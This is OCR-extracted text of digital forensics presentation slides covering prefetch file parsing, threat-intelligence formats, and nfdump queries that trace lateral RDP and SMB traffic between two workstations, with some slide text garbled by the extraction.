NET.EXE-1DF3A2F6.pf NETPLWIZ.EXE-23BBB05C.pf NETSTAT.EXE-6D34D712.pf NTOSBOOT-B00DFAAD.pf OSCMPGPK.EXE-DDCC6901.pf **USPPSVC.EXE-FFAI50A3.pt OUTLOOK.EXE-6869E875.pf PfSvPerfStats.bin** PING.EXE-B29F6629.pf PLASRV.EXE-DE1A3F73.pf POWERCFG.EXE-37D2B69C.pf PSEXESVC.EXE-51BA46F2.pf RDPCLIP.EXE-A3424091.pf READER SL.EXE-9594AF7E.pf **ReadyBoot** REG.EXE-26976709.pf SHSTAT.EXE-3E759080.pf SIDEBAR.EXE-3A7B3FCC.pf <del>SMSS.EXE-1DCD0EB1.pf</del> SPINLOCK.EXE-1610A75A.pf SPPSVC.EXE-CBE91656.pf SVCHOST.EXE-135A30D8.pf SVCHOST.EXE-4D8DA32A.pf

TASKHOST.EXE-437C05A8.pf TASKLIST.EXE-9811F41E.pf **TASKMGR FYE.72308DCA nf** TOPLZAGU.EXE-4EFD8FD3.pf TSTHEME.EXE-2786BF6D.pf UDATERUI.EXE-D9BC2324.pf UNREGMP2.EXE-F3D7C3D3.pf USERINIT.EXE-F39AB672.pf VDS.EXE-AD27F0DC.pf VERCLSID.EXE-4D95F5A7.pf VMWARETRAY.EXE-1DBB7768.pf VMWAREUSER.EXE-83D1845B.pf VSSADMIN.EXE-7135D92C.pf VSSVC.EXE-04D079CC.pf WERFAULT.EXE-B7E27BE5.pf WERMGR.EXE-2A1BCBC7.pf WINLOGON.EXE-8163EECC.pf WINMAIL.EXE-D6E90604.pf WMIADAP.EXE-369DF1CD.pf WMIC.EXE-B77E8CD6.pf WMIPRVSE.EXE-43972D0F.pf WSQMCONS.EXE-E2CE6542.pf WUAUCLT.EXE-830BCC14.pf



### Parsing Prefetch with **pf**

**# pf [-m|-v] <prefetch file>**

**by TZWorks**

**[Useful Options]**

**-m:** minimum output **-v:** verbose output (includes file and directory mappings)





 $\mathfrak{D}$ 



#### Build Signatures & Scope the Enterprise



cybox.mitre.org

STIX



Why OpenIOC?

Overview

An Open Framework for Sharing Threat Intelligence

Tools

OpenIOC FAQ

Resources

Sophisticated Threats Require Sophisticated Indicators

Schema

Structured Threat Information eXpression

A Structured Language for Cyber Threat Intelligence Information





DFIR

#### Network Forensics Using Artifacts of **Communication**

Phil Hagen @PhilHagen

# Why Network Forensics?

Useful in several capacities:

- Supplement existing system-based findings
- $\blacksquare$  Identify systems worth examining
- **As the only investigative medium**
- Could be the chicken, the egg, or the frying pan!
	- Without a plan: just the fire...



## Preferred Approach

 $\odot$  Ideally, use established norms as baseline to find anomalous patterns







## Using a "Blind" approach

- Workstation-to-workstation (w2w) communications
- Large transfers, odd clock times for activity, "suspicious" destination IPs
- Might be able to hone approach through admin/user interviews



## Constraints for This Presentation

- Focusing on lateral w2w lateral activity
- $\bullet$  Identify servers to be ruled out
	- Domain controller RSYDOW: 10.3.58.4
	- $\blacksquare$  DMZ: 10.3.16.0/24
		- Web server: 10.3.16.3
		- Web proxy: 10.3.16.11



## Sources of Network Evidence

Seek "Artifacts of Communication"

- **NetFlow!**
- **p**cap files
- **Router/firewall logs**
- **IDS** logs
- Centralized Windows logging (Native, Splunk, SIEM, etc)



### Lateral Spread: ID w2w Sessions

Find w2w communications with **nfdump**





## Identify w2w Sessions of Interest

#### **10.3.58.5 <-> 10.3.58.255: 200,707 b**

• Local broadcast traffic – common with SMB and other protocols

#### **10.3.58.5 <-> 10.3.58.1: 920 b**

**10.3.58.5 <-> 10.3.58.7: 72.9 M 10.5 M** 

**10.3.58.5 <-> 10.3.58.9: 4.2 M**

• Default gateway?



• Worth further examination!!



## Lateral Spread: Single Host Pair

#### Periods of activity between 10.3.58.5 and 10.3.58.7



550 flows!



## Lateral Spread: Characterize

w2w communications include:

- TCP/3389 (RDP?)
- TCP/445, TCP/139, UDP/137 (SMB?)
- TCP/80 (HTTP?)
- **ICMP (ECHO REQUEST, ECHO REPLY)**
- High volume tells us where to focus
- Low volume might tell us about attacker's intent/capabilities/etc.



### RDP Traffic: Timing and Nature

**\$ nfdump -b -r nfcapd.201204021752 -O tstart \ -o 'fmt:%ts %td %sap %dap %ipkt %opkt %ibyt %obyt' \ 'ip 10.3.58.5 and ip 10.3.58.7 and port 3389' Date first seen Duration SrcIPAddr:Port DstIPAddr:Port InPkt OutPkt InByte OutByte 2012-04-03 22:08:22 18.866 10.3.58.5:3389 10.3.58.7:3854 8 13 1941 1789 2012-04-03 22:08:43 2101.540 10.3.58.5:3389 10.3.58.7:3878 8723 5361 8.4 M 334128 2012-04-04 02:17:36 13.346 10.3.58.5:3389 10.3.58.7:3406 8 13 1941 1789 2012-04-04 02:18:24 4.762 10.3.58.5:3389 10.3.58.7:3429 8 13 1941 1789 2012-04-04 02:18:30 968.607 10.3.58.5:3389 10.3.58.7:3453 2642 1568 1.8 M 103170 2012-04-04 16:37:08 1.876 10.3.58.5:50194 10.3.58.7:3389 5 5 268 241 2012-04-04 16:37:12 48.609 10.3.58.5:50195 10.3.58.7:3389 189 180 16145 49775 2012-04-04 16:39:05 1.027 10.3.58.5:50202 10.3.58.7:3389 3 3 152 138 2012-04-04 16:39:08 1.015 10.3.58.5:50203 10.3.58.7:3389 3 3 152 138 2012-04-04 16:39:51 2.280 10.3.58.5:50207 10.3.58.7:3389 5 5 268 241 2012-04-04 16:39:55 1262.328 10.3.58.5:50208 10.3.58.7:3389 7024 12926 378341 9.4 M 2012-04-06 19:05:44 2.063 10.3.58.5:61483 10.3.58.7:3389 5 5 268 241 2012-04-06 19:05:47 185.512 10.3.58.5:61496 10.3.58.7:3389 400 427 24604 104047 Summary: total flows: 26, total bytes: 20.6 M, total packets: 39545, avg bps: 663, avg pps: 0, avg bpp: 521 Time window: 2012-04-02 21:52:19 - 2012-04-06 19:28:02 Total flows processed: 149367, Blocks skipped: 0, Bytes read: 7767288 Sys: 0.004s flows/second: 37341750.0 Wall: 0.006s flows/second: 23529773.2**



## RDP Traffic: Intelligence Gained

Successful w2w RDP Activity

• Attacker accessed other workstation(s) via w2w RDP

First RDP with 10.3.58.5 was **from** 10.3.58.7

• Affects timeline of incident

10.3.58.5 later RDP'ed **to** 10.3.58.7

• Attacker changed plan? Lost original foothold? Changed personnel?

Short/small sessions between longer/larger ones

• Possible tool mark from attacker's software kit? Attacker procedures?



## SMB Traffic: Timing and Volume

avg pps: 0, avg bpp: *19*6<br>Time window: 2012-04-02 21:52:19 - 2012-04-06 19:28:02 **\$ nfdump -b -N -O tstart -r nfcapd.201204021752 \ -o 'fmt:%ts %ibyt %obyt' \ 'ip 10.3.58.5 and ip 10.3.58.7 and proto tcp and port 139' Date first seen In Byte Out Byte 2012-04-03 17:49:28.576 140 252 2012-04-03 17:49:28.589 140 252 2012-04-03 17:49:28.596 1046 1147 2012-04-06 19:22:45.647 140 252 2012-04-06 19:22:45.665 140 252 2012-04-06 19:22:45.675 25703 26541 Summary: total flows: 62, total bytes: 64442320, total packets: 80666, avg bps: 1946, avg pps: 0, avg bpp: 798 Total flows processed: 149367, Blocks skipped: 0, Bytes read: 7767288 Sys: 0.008s flows/second: 18670875.0 Wall: 0.008s flows/second: 18518100.7**

#### A Script is Worth 0x3e8 Shell Commands…



**\$ nfdump -q -b -N -O tstart -r nfcapd.201204021752 \ -o 'fmt:%ts %td %ibyt %obyt' \ 'ip 10.3.58.5 and ip 10.3.58.7 and proto tcp and port 139' | \ histomagic.py > ~/output.csv**

```
$ cat ~/output.csv
2012-04-03 17:49:00,2977
2012-04-03 17:50:00,1390
2012-04-03 17:51:00,606
2012-04-06 19:20:00,0
2012-04-06 19:21:00,0
2012-04-06 19:22:00,53028
```


### Visualized Transfer over Time



#### **Start: 2012-04-04 18:50:25.039 Duration: ~48.1 hrs 10.3.58.5:139 <-> 10.3.58.7:3820**

